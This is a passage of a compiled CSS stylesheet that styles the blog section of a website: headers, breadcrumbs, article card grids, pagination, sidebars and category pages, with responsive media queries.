.footer-links .link-hover:hover, .footer-legal .item .link-hover:hover, .footer-bottom .countries-links .link-hover:hover {
  color: #fff !important;
}

.footer-bottom .footer-recycle p a {
  text-decoration: underline !important;
}
.footer-bottom .footer-recycle p a:hover {
  color: #fff !important;
}

.btn-404 {
  background-color: transparent;
  color: #fff;
  border: 1px solid #fff;
  transition: background-color 0.3s;
}
.btn-404:hover {
  background-color: #fff;
}

.multiple-sumome-warning-toast {
  display: none;
}

#blog #header_home, #blog #header_cat {
  height: 100vh;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
#blog #header_home #header_home, #blog #header_cat #header_home {
  background-image: none !important;
}
#blog #header_home .nav-direction, #blog #header_home .breadcrumb, #blog #header_cat .nav-direction, #blog #header_cat .breadcrumb {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  background-color: transparent;
}
#blog #header_home .nav-direction li, #blog #header_home .breadcrumb li, #blog #header_cat .nav-direction li, #blog #header_cat .breadcrumb li {
  padding-right: 13px;
}
#blog #header_home .nav-direction li.active, #blog #header_home .breadcrumb li.active, #blog #header_cat .nav-direction li.active, #blog #header_cat .breadcrumb li.active {
  color: #fff !important;
}
#blog #header_home .nav-direction li.active::after, #blog #header_home .breadcrumb li.active::after, #blog #header_cat .nav-direction li.active::after, #blog #header_cat .breadcrumb li.active::after {
  display: none;
}
#blog #header_home .nav-direction li::after, #blog #header_home .breadcrumb li::after, #blog #header_cat .nav-direction li::after, #blog #header_cat .breadcrumb li::after {
  content: url("../img/breadcrumb.svg");
  color: #fff;
  margin-left: 6px;
  position: absolute;
  top: 1px;
}
#blog #header_home .nav-direction li a, #blog #header_home .breadcrumb li a, #blog #header_cat .nav-direction li a, #blog #header_cat .breadcrumb li a {
  color: #fff;
  font-size: 11px;
  line-height: 11px;
  font-family: "Satoshi-Regular", arial, sans-serif;
}
#blog #header_home .breadcrumb, #blog #header_cat .breadcrumb {
  margin-top: 60px;
}
#blog #header_home .card-body, #blog #header_cat .card-body {
  flex: none;
  padding: 0;
  margin-top: 40px;
  max-width: 1280px;
  padding-left: 25px;
  padding-right: 25px;
}
#blog #header_home .card-body .title--ranade, #blog #header_home .card-body #header_ldb_box .head_title, #header_ldb_box #blog #header_home .card-body .head_title, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 #header_home .card-body span, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 #header_home .card-body span, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 #header_home .card-body span, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 #header_home .card-body span, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 #header_home .card-body strong, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 #header_home .card-body strong, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 #header_home .card-body strong, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 #header_home .card-body strong, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img #header_home .card-body h2, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img #header_home .card-body h3, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text #header_home .card-body h2, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text #header_home .card-body h3, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 #header_home .card-body span, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 #header_home .card-body strong, #blog #header_home .card-body #content-wrapper .article-details #article_body .article-body-content .flexible-item h2, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item #header_home .card-body h2, #blog #header_home .card-body .section_page_content h2, #blog .section_page_content #header_home .card-body h2, #blog #header_cat .card-body .title--ranade, #blog #header_cat .card-body #header_ldb_box .head_title, #header_ldb_box #blog #header_cat .card-body .head_title, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 #header_cat .card-body span, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 #header_cat .card-body span, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 #header_cat .card-body span, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 span, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 #header_cat .card-body span, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2 #header_cat .card-body strong, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3 #header_cat .card-body strong, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2 #header_cat .card-body strong, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 #header_cat .card-body strong, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img #header_cat .card-body h2, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img #header_cat .card-body h3, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text #header_cat .card-body h2, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text #header_cat .card-body h3, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 #header_cat .card-body span, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 #header_cat .card-body strong, #blog #header_cat .card-body #content-wrapper .article-details #article_body .article-body-content .flexible-item h2, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item #header_cat .card-body h2, #blog #header_cat .card-body .section_page_content h2, #blog .section_page_content #header_cat .card-body h2 {
  color: #fff;
}
#blog #header_home .card-body .head_title, #blog #header_cat .card-body .head_title {
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 100%;
  font-family: var(--ranade-font);
  font-size: min(max(36px, 4.5vw), 80px);
}

#blog a {
  text-decoration: none;
}
#blog a:hover {
  color: #003c40;
}
#blog .sumome-share-client-left-page, #blog .sumome-share-client-wrapper {
  display: none;
}
#blog #netreviewsWidgetNum23296widget10av {
  display: none;
}
#blog #content-wrapper .sticky-mobile {
  overflow-x: hidden;
}
#blog #content-wrapper .sticky-mobile .nav-pills {
  margin: 24px auto 40px;
}
#blog #content-wrapper .sticky-mobile .nav-pills .nav-item {
  border: 1px solid #c6c6c6;
  margin-right: 16px;
  transition: background-color 0.3s, border 0.3s;
}
#blog #content-wrapper .sticky-mobile .nav-pills .nav-item:hover {
  background-color: #003c40;
  border: 1px solid #003c40;
}
#blog #content-wrapper .sticky-mobile .nav-pills .nav-item:hover .nav-link {
  color: #fff;
}
#blog #content-wrapper .sticky-mobile .nav-pills .nav-item .nav-link {
  transition: color 0.3s;
  border-radius: 0;
}
@media (max-width: 1023px) {
  #blog #content-wrapper .sticky-mobile .nav-pills {
    position: sticky;
    margin: 40px 0 30px;
    padding-bottom: 22px;
    white-space: nowrap;
    flex-wrap: nowrap;
    overflow-x: scroll;
  }
}
#blog #content-wrapper #section-articles_list #articles_list {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 411px));
  grid-gap: 80px 23.5px;
}
@media (max-width: 1023px) {
  #blog #content-wrapper #section-articles_list #articles_list {
    grid-template-columns: repeat(2, minmax(0, 100%));
    grid-gap: 24px 40px;
    margin: 0 0 16px;
  }
}
@media (max-width: 767px) {
  #blog #content-wrapper #section-articles_list #articles_list {
    grid-gap: 24px 9px;
  }
}
#blog #content-wrapper #section-articles_list #articles_list .article {
  padding: 0;
  border-top: 0.5px solid #003c40;
}
#blog #content-wrapper #section-articles_list #articles_list .article .card {
  background-color: transparent;
  border: none;
}
#blog #content-wrapper #section-articles_list #articles_list .article .card .card-body {
  padding: 0;
  margin: 24px 0 40px;
}
@media (max-width: 991px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-body {
    margin: 8px 0 8px;
  }
}
#blog #content-wrapper #section-articles_list #articles_list .article .card .card-body .card-text {
  display: none;
}
#blog #content-wrapper #section-articles_list #articles_list .article .card .card-body h2 {
  height: 110px;
  margin-bottom: 0;
}
@media (max-width: 1280px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-body h2 {
    height: 136px;
  }
}
@media (max-width: 1024px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-body h2 {
    height: 110px;
  }
}
@media (max-width: 991px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-body h2 {
    height: 80px;
  }
}
@media (max-width: 767px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-body h2 {
    height: 130px;
  }
}
#blog #content-wrapper #section-articles_list #articles_list .article .card .card-img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  width: 100%;
  max-width: 100%;
  max-height: 411px;
  padding-bottom: 50%;
  border-radius: 0;
  text-align: center;
  overflow: hidden;
  height: 411px;
}
@media (max-width: 1023px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-img {
    min-height: 163px;
  }
}
#blog #content-wrapper #section-articles_list #articles_list .article .card .card-img .card-img-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: 0;
  -webkit-transition: 0.8s all cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.8s all cubic-bezier(0.4, 0, 0.2, 1);
}
#blog #content-wrapper #section-articles_list #articles_list .article .card .card-img .card-img-bg::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #020a39;
  z-index: 1;
  opacity: 0;
  -webkit-transition: 0.8s all cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.8s all cubic-bezier(0.4, 0, 0.2, 1);
}
@media (max-width: 1023px) {
  #blog #content-wrapper #section-articles_list #articles_list .article:first-child {
    grid-column: 1/-1;
    margin-bottom: 16px;
  }
  #blog #content-wrapper #section-articles_list #articles_list .article:first-child .card .card-body {
    padding: 24px 0 40px;
    margin: 0;
  }
  #blog #content-wrapper #section-articles_list #articles_list .article:first-child .card .card-body .card-title {
    font-size: 24px;
  }
  #blog #content-wrapper #section-articles_list #articles_list .article:first-child .card .card-img {
    min-height: 335px;
  }
}
@media (max-width: 1023px) {
  #blog #content-wrapper #section-articles_list #articles_list .article:first-child .card .card-body h2 {
    height: auto;
  }
}
@media (max-width: 991px) {
  #blog #content-wrapper #section-articles_list #articles_list .article:first-child .card .card-body h2 {
    font-size: 24px;
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  #blog #content-wrapper #section-articles_list #articles_list .article .card .card-img {
    height: auto;
  }
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 88px 0;
}
@media (max-width: 991px) {
  #blog #content-wrapper #section-articles_list .blog-pagination .pagination {
    margin: 32px 0 88px;
  }
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li a {
  line-height: 15px;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li.disabled {
  opacity: 0.5;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li:not(:first-child):not(:last-child) {
  margin: 0 12px;
  padding: 0;
  width: 30px;
  height: 30px;
  border-radius: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}
@media (max-width: 1023px) {
  #blog #content-wrapper #section-articles_list .blog-pagination .pagination li:not(:first-child):not(:last-child) {
    margin: 0;
  }
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li:not(:first-child):not(:last-child):hover {
  background: #003c40;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li:not(:first-child):not(:last-child):hover a {
  color: #ffffff;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li:first-child {
  margin-right: auto;
  margin-left: 20px;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination li:last-child {
  margin-left: auto;
  margin-right: 20px;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination .active {
  background: #003c40;
}
#blog #content-wrapper #section-articles_list .blog-pagination .pagination .active a {
  color: #ffffff;
}
#blog .nbr-article {
  display: block;
  font-size: 40px;
}
@media (max-width: 991px) {
  #blog .nbr-article {
    font-size: 20px;
  }
}
#blog #content-wrapper .article-details .article-details-top {
  width: 100%;
  margin-bottom: 80px;
}
#blog #content-wrapper .article-details .article-details-top .details-content {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  margin: 40px 0;
}
#blog #content-wrapper .article-details #article_body {
  display: flex;
  justify-content: space-between;
}
#blog #content-wrapper .article-details #article_body .sidebar-article {
  max-width: 23.6%;
  width: 100%;
}
@media (min-width: 1024px) {
  #blog #content-wrapper .article-details #article_body .sidebar-article {
    position: sticky;
    top: 80px;
    align-self: flex-start;
  }
}
#blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single {
  margin-bottom: 80px;
  cursor: pointer;
}
#blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link {
  transition: color 0.3s;
}
#blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .title--satoshi-3, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .article-body-content .bloc-text-img .article-text p, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .article-text .sidebar-article .sidebar-links-single .sidebar-link p, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .article-body-content .bloc-img-text .article-text p, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .article-text .sidebar-article .sidebar-links-single .sidebar-link p, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .article-body-content .flexible-item ul li, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item ul .sidebar-article .sidebar-links-single .sidebar-link li, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .article-body-content .flexible-item p span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item p .sidebar-article .sidebar-links-single .sidebar-link span, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .article-body-content .flexible-item p, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item .sidebar-article .sidebar-links-single .sidebar-link p, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link #section-articles_list .blog-pagination .pagination li a, #blog #content-wrapper #section-articles_list .blog-pagination .pagination li .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link a, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link .section_page_content p, #blog .section_page_content #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link p {
  color: #C6C6C6;
  transition: color 0.3s;
}
#blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .title--satoshi-3, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .article-body-content .bloc-text-img .article-text p, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .article-text .sidebar-article .sidebar-links-single .sidebar-link.active p, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .article-body-content .bloc-img-text .article-text p, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .article-text .sidebar-article .sidebar-links-single .sidebar-link.active p, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .article-body-content .flexible-item ul li, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item ul .sidebar-article .sidebar-links-single .sidebar-link.active li, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .article-body-content .flexible-item p span, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item p .sidebar-article .sidebar-links-single .sidebar-link.active span, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .article-body-content .flexible-item p, #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item .sidebar-article .sidebar-links-single .sidebar-link.active p, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active #section-articles_list .blog-pagination .pagination li a, #blog #content-wrapper #section-articles_list .blog-pagination .pagination li .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active a, #blog #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active .section_page_content p, #blog .section_page_content #content-wrapper .article-details #article_body .sidebar-article .sidebar-links-single .sidebar-link.active p {
  color: #000;
}
#blog #content-wrapper .article-details #article_body .article-body-content {
  max-width: 67%;
}
#blog #content-wrapper .article-details #article_body .article-body-content .big-lead {
  color: #161616;
  line-height: 36px;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 {
  margin-bottom: 24px;
  text-align: start !important;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong {
  font-size: 32px !important;
}
@media (max-width: 767px) {
  #blog #content-wrapper .article-details #article_body .article-body-content .flexible-item h2 strong {
    font-size: 24px !important;
  }
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item p {
  margin-bottom: 40px;
  text-align: start !important;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item span {
  font-size: 15px !important;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item strong {
  font-size: 15px !important;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item a {
  color: #003c40;
  text-decoration: underline;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item a strong {
  color: #003c40;
}
#blog #content-wrapper .article-details #article_body .article-body-content .flexible-item ul li {
  list-style: inside;
}
#blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img h3, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h2, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text h3 {
  margin-bottom: 24px;
}
#blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img a, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text a {
  color: #003c40;
  text-decoration: underline;
}
#blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img a strong, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text a strong {
  color: #003c40;
}
#blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-right, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-left, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-right, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-left {
  width: 100%;
}
#blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-right img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-left img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-right img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-left img {
  object-fit: cover;
  width: 100%;
  max-height: 500px;
}
@media (max-width: 1023px) {
  #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-right img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-left img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-right img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-left img {
    max-height: 300px;
  }
}
@media (max-width: 767px) {
  #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-right img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-text-img .col-img-left img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-right img, #blog #content-wrapper .article-details #article_body .article-body-content .bloc-img-text .col-img-left img {
    max-height: 210px;
  }
}
#blog #content-wrapper .article-details #article_bottom {
  display: none;
}
#blog #content-wrapper #section-articles_list .border-hr-blog {
  max-width: 1280px;
  margin: auto;
}
@media (max-width: 1280px) {
  #blog #content-wrapper #section-articles_list .border-hr-blog {
    max-width: 95%;
  }
}
@media (max-width: 490px) {
  #blog #content-wrapper #section-articles_list .border-hr-blog {
    max-width: 90%;
  }
}
#blog #content-wrapper #section-articles_list .show-more-btn {
  padding: 40px 0 80px;
}
#blog #content-wrapper #section-articles_list .show-more-btn:hover {
  color: currentColor;
}
@media (max-width: 767px) {
  #blog #content-wrapper #section-articles_list .show-more-btn {
    padding: 24px 0 24px;
  }
}
#blog #content-wrapper #section-articles_list .article-blog_details {
  margin-bottom: 80px;
}
@media (min-width: 1024px) {
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:last-child {
    display: none;
  }
}
@media (max-width: 1023px) {
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:first-child {
    grid-column: auto;
  }
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:first-child .card .card-img {
    min-height: 163px;
  }
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:first-child .card .card-body {
    margin: 8px 0 8px;
    padding: 0;
  }
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:first-child .card .card-body h2 {
    font-size: 15px;
    line-height: 21px;
    height: 80px;
  }
}
@media (max-width: 767px) {
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:first-child .card .card-img {
    height: auto;
  }
  #blog #content-wrapper #section-articles_list .article-blog_details #articles_list .article:first-child .card .card-body h2 {
    height: 130px;
  }
}
@media (max-width: 991px) {
  #blog #content-wrapper .article-details {
    max-width: 100%;
  }
  #blog #content-wrapper .article-details #article_body .sidebar-article {
    display: none;
  }
  #blog #content-wrapper .article-details #article_body .article-body-content {
    max-width: 100%;
  }
  #blog #content-wrapper .article-details .article-details-top {
    margin-bottom: 40px;
  }
  #blog #content-wrapper .article-details .article-details-top .details-content {
    margin: 16px 0;
    grid-template-columns: repeat(1, 1fr);
  }
}
@media (min-width: 1024px) {
  #blog.single {
    overflow-x: clip;
    position: relative;
  }
}

#blog.category #content-wrapper #section-articles_list .breadcrumb {
  display: none;
}
#blog.category #content-wrapper #section-articles_list .cat-content {
  display: flex;
  flex-direction: column;
  margin-top: 80px;
}
@media (max-width: 991px) {
  #blog.category #content-wrapper #section-articles_list .cat-content .cat-content_wrapper {
    flex-direction: column;
  }
  #blog.category #content-wrapper #section-articles_list .cat-content #blog_sidebar {
    order: 3;
  }
}
#blog.category #content-wrapper #section-articles_list .cat-content #articles_list .article .card .card-body {
  margin: 24px 0 24px;
}
#blog.category #content-wrapper #section-articles_list .cat-content #articles_list .article .card .card-body h2 {
  height: 96px;
  font-size: 18px;
  line-height: 24px;
  overflow: hidden;
}
#blog.category #content-wrapper #section-articles_list .cat-content #articles_list .article .card .card-img {
  height: 294px;
}
@media (max-width: 767px) {
  #blog.category #content-wrapper #section-articles_list .cat-content #articles_list .article .card .card-img {
    height: auto;
  }
}
#blog.category #content-wrapper #section-articles_list .cat-content #articles_list .article:first-child .card .card-body {
  padding: 0;
}
@media (max-width: 991px) {
  #blog.category #content-wrapper #section-articles_list .cat-content #articles_list {
    order: 1;
  }
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block {
  margin-bottom: 26px;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block {
  display: flex;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .form-control {
  color: #161616;
  border: 1px solid #c6c6c6;
  padding: 14px 16px;
  background-color: #fff;
  margin-right: 10px;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .form-control:focus {
  outline: none;
  box-shadow: none;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .form-control::placeholder {
  color: #c6c6c6;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .btn-search {
  width: 27%;
  text-align: center;
  border: 1px solid #c6c6c6;
  padding: 5px 16px;
  background-color: transparent;
  transition: background-color 0.3s, border 0.3s;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .btn-search span {
  color: #161616;
  transition: color 0.3s;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .btn-search:hover {
  background-color: #003c40;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block #search_block .btn-search:hover span {
  color: #fff;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block .cat_nav .nav-item .nav-link {
  display: flex;
  align-items: center;
  transition: color 0.3s;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block .cat_nav .nav-item .nav-link:hover {
  color: #003c40;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block .list-group .media .media-body a {
  transition: color 0.3s;
}
#blog.category #content-wrapper #section-articles_list .cat-content .sidebar_block .list-group .media .media-body a:hover {
  color: #003c40;
}
#blog.category #content-wrapper #section-articles_list .cat-content .cat-content_wrapper .blog-pagination {
  order: 2;
}
@media (min-width: 992px) {
  #blog.category #content-wrapper #section-articles_list .cat-content .cat-content_wrapper .blog-pagination {
    display: none;
  }
}
@media (max-width: 991px) {
  #blog.category #content-wrapper #section-articles_list .cat-content > .blog-pagination {
    display: none;
  }
}

#blog.page-template-default #content-wrapper #header_ldb_box,
#blog.page-template-ldb-box #content-wrapper #header_ldb_box {
  height: 100vh;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-image: url(../img/menu-le-mag-1.jpg);
}
#blog.page-template-default #content-wrapper #header_ldb_box .card-body,
#blog.page-template-ldb-box #content-wrapper #header_ldb_box .card-body {
  flex: none;
  padding: 0;
  margin-top: 40px;
  max-width: 1280px;
  padding-left: 25px;
  padding-right: 25px;
}

@media (max-width: 1199.98px) {
  #blog.page-template-default #content-wrapper #header_ldb_box,
  #blog.page-template-ldb-box #content-wrapper #header_ldb_box {
    padding-left: 65px;
    padding-right: 65px;
  }
}
@media (max-width: 991.98px) {
  #blog.page-template-default #content-wrapper #header_ldb_box,
  #blog.page-template-ldb-box #content-wrapper #header_ldb_box {
    padding-left: 45px;
    padding-right: 45px;
  }
}
@media (max-width: 767.98px) {
  #blog.page-template-default #content-wrapper #header_ldb_box,
  #blog.page-template-ldb-box #content-wrapper #header_ldb_box {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 419.98px) {
  #blog.page-template-default #content-wrapper #header_ldb_box,
  #blog.page-template-ldb-box #content-wrapper #header_ldb_box {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#blog.page-template-default #content-wrapper #header_ldb_box .head_title, #blog.page-template-default #content-wrapper #header_ldb_box body#module-faqs-display #main_wrapper #search_faqs_container #search_faqs_title, body#module-faqs-display #main_wrapper #search_faqs_container #blog.page-template-default #content-wrapper #header_ldb_box #search_faqs_title,
#blog.page-template-ldb-box #content-wrapper #header_ldb_box .head_title,
#blog.page-template-ldb-box #content-wrapper #header_ldb_box body#module-faqs-display #main_wrapper #search_faqs_container #search_faqs_title,
body#module-faqs-display #main_wrapper #search_faqs_container #blog.page-template-ldb-box #content-wrapper #header_ldb_box #search_faqs_title {
  margin-top: 0;
  margin-bottom: 0.5rem;
  color: #fff;
  font-size: 2rem;
  line-height: 1.2;
  font-weight: 300;
}

#blog.page-template-default #content-wrapper #content,
